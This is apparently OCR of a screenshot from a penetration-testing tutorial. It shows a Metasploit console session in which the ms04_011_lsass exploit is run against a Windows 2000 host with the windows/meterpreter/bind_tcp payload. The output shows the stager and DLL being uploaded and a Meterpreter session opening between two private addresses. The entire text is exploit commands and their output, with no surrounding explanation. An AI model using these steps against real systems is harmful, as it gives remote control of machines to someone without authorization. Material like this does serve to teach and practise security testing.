
msf exploit(ms04_011_lsass) > set PAYLOAD
windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms04_011_lsass) > exploit
[*] Started bind handler..
[*] Getting OS information...
[*] Trying to exploit Windows 2000 LAN Manager
[*] Transmitting intermediate stager for over-sized
stage...(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73739 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened
(192.168.0.145:41829 ->
192.168.0.106:4444)
[*] The DCERPC service did not reply to our request